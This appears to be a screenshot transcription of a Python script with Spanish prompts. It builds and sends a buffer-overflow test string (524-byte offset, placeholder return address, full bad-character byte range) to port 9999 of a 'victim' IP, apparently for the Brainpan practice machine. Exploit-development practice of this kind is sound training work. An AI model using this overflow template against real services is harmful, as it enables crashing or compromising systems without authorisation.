 brainpan_badchars.py > ...
1 #!/usr/bin/env python3
2 import socket
3
4 ip = input('Ingrese la direccion ip de la victima: ')
5 port = 9999
6
7 prefix = ""
8 offset = 524
9 overflow = "A" * offset
10 retn = "BBBB"
11 padding = ""
12 payload = (
13 "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
14 "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
15 "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
16 "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
17 "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
18 "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
19 "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
20 "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
21 "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
22 "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
23 "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
24 "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
25 "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
26 "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
27 "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
28 "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
29 )
30 posfix = ""
31
32 buffer = prefix + overflow + retn + padding + payload + posfix
33
34 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
35
36 try:
37 s.connect((ip,port))
38 print("Enviando el payload malicioso.")
39 s.send(bytes(buffer + "\r\n", "latin-1"))
40 print("Payload enviado.")
41 except:
42 print("[!] No se pudo conectar.")